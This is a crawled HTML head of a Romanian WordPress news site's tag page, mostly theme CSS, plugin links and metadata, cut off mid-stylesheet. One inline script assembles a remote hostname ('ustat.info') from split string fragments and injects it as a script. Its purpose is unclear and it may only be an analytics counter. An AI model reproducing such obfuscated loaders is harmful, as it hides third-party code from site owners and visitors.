

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/apeluri/
body_size: 28734
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: apeluri &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<!-- / The SEO Framework by Sybre Waaijer | 0.24ms meta | 0.28ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă apeluri" href="https://www.emaramures.ro/tag/apeluri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header 